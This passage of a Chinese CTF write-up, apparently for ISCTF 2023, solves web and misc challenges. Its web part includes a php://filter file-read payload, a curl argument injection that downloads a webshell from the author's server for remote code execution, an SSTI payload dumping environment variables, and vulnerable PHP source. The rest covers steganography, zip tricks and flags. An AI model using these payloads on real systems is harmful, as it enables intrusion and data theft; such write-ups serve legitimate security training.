int tmp1=0,tmp2=0,sum=0,f=0;
//printf("%d\n",strlen(b));
for(int i=0;i<strlen(b);i++){
int tmp=(int)(b[i]-97);
f++;
if(i%2==0){
tmp1=tmp*26;
}
if(i%2!=0){
tmp2=tmp;
}
if(f==2){
printf("%c",tmp1+tmp2);
sum++;
tmp1=0;
tmp2=0;
f=0;
}
}
return 0;
}
将dxdydxdudxdtdxeadxekdxea丢进去跑两次可以得到参数mihoyo
然后直接伪协议读取文件得到flag
payload:
?mihoyo=php://filter/read=convert.base64-encode/resource=flag.php
之后base64解码得到flag
fuzz!
这题为什么有灵异事件啊???
本来早就可以出的,但是我的通过curl命令来下载vps的一句话木马不管用了,不信邪得我直接在文件写了个system("ls");,结果一访问文件出来的是自己的目录文件,vocal,这么吓人吗

题目源码如下
<?php
/*
Read /flaggggggg.txt
Hint: 你需要学会fuzz,看着键盘一个一个对是没有灵魂的
知识补充:curl命令也可以用来读取文件哦,如curl file:///etc/passwd
*/
error_reporting(0);
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
$file = 'file:///etc/passwd';
if(preg_match("/\`|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\+|\=|\\\\|\'|\"|\;|\<|\>|\,|\?|jay/i", $_GET['file'])){
die('你需要fuzz一下哦~');
}
if(!preg_match("/fi|le|flag/i", $_GET['file'])){
$file = $_GET['file'];
}
system('curl '.$file);
可以看到基本把所有字符都过滤了,那就fuzz一下


这里发现-是可以用的,那我们就可以利用curl来下载文件
payload:
?file=-O ip/shell.php
shell.php的内容是一句话木马
然后访问进行RCE
恐怖G7人
pickle反序列化打不出来,后来才知道那道0解才是反序列化
这里存在SSTI模板注入点,输入{{7*7}}

可以看到回显49,找个payload直接打了:

flag在环境变量里
{{ config.__class__.__init__.__globals__['os'].popen('env').read() }}
Misc
签到
扫码签到发消息得到flag
你说爱我?尊嘟假嘟
ook+base64



ISCTF{9832h-s92hw-23u7w-2j8s0}

杰伦可是流量明星
下载附件得到一个mp4附件,改成zip文件,可以得到一个流量文件
直接搜索字符串flag
easy_zip
压缩包密码暴力破解,没啥好说的
小蓝鲨的秘密
zip是伪加密,把 压缩源文件目录区 的 全局方式位标记 的 01 00 或 09 00 改为 00 00 就可以去除密码

解密出来有个png图片,修改一下高得到密钥

15CTF2023,然后拿着字符串去AES解密

蓝鲨的福利
文件头错误,插入文件头89 50 4E 47

然后修改文件后缀为.png打开得到flag

Ez_misc
在PPT第五页的备注有密码

输入密码解压压缩包
图片是坏的,文件头不对,修改一下得到二维码

扫描得到flag
小猫
binwalk可以分离出另一只小猫

蒽。正跟他说的一样,这张图片并没有什么用

将end3.jpg拖到stegsolve,
调成RGB000和BGR以及LSB,发现存在jpg文件头

直接save bin看看有什么图片,在此之前需要把多余的文件头删掉

保存后得到一张新的图片


核心价值观编码,发现一开始给的图片存在坐标

横坐标代表行,纵坐标代表列,一一对应得到密文
公正 公正 公正 诚信 文明 公正 民主
公正 法治 法治 诚信 民主 公正 民主
公正 和谐 公正 民主 和谐 民主 和谐
敬业 和谐 平等 公正 公正 公正 自由
和谐 和谐 公正 自由 和谐 富强 公正
公正 和谐 文明 和谐 和谐 和谐 敬业
和谐 文明 和谐 平等 和谐 自由 和谐
爱国 公正 自由 和谐 富强 和谐 文明
和谐 敬业 和谐 法治 和谐 公正 和谐
法治 公正 自由 公正 文明 公正 公正
和谐 法治 和谐 公正 和谐 公正 法治
友善 法治
解码得到flag
PNG的基本食用
第一部分通过改高得到
第二部分用Stegsolve把图片调成RGB000,然后查看文件头
第三部分把图片改成zip,查看得到flag
spalshes
没懂,暴力破解得到密码

得到密码895736,解压得到二维码,扫描得到flag

镜流
一开始以为是伪加密。。。服了
暴力破解密码得到

解压可以看到hint
把图片缩小10倍
图片应该是像素隐写了
图片直接上传不了,应该是太大了,直接贴个图床地址
https://leaf-image.oss-cn-hangzhou.aliyuncs.com/1new.png
脚本跑一下
from PIL import Image
img = Image.open('arcaea.png')
w = img.width
h = img.height
img_obj = Image.new("RGB",(w//12,h//12))
for x in range(w//12):
for y in range(h//12):
(r,g,b)=img.getpixel((x*12,y*12))
img_obj.putpixel((x,y),(r,g,b))
img_obj.save('ok.png')
得到了一张新的图片

放到Stegsolve

保存之后得到flag

MCSOG-猫猫
群里问猫猫,flag在哪会有回复
复制到kali,用vim打开,发现有不可见字符
零宽度字符隐写

扔到在线网站去解密,得到flag


stream
附件给了个流量文件,用wireshark打开
查看http请求头,发现存在sql布尔盲注流量

布尔盲注在每次遍历出一个字符的时候就会重新开始遍历,所以在交界处得到每一位的flag的ascii码

由此类推,手搓ASCII码得到flag
一心不可二用
010打开搜索可以看到存在flag.zip并且已经给出路径在res/drawable目录下

将flag,zip分离出来,发现有flag.txt,并且需要密码,但是压缩包有备注
File "script.py", line 2
^
TabError: unexpected EOF while parsing
Exited with error status 1
这个应该是报错信息,密码试了试TabError是错误的,于是搜了一下

这个错误属于SyntaxError,试一下这个密码,解压成功获得flag
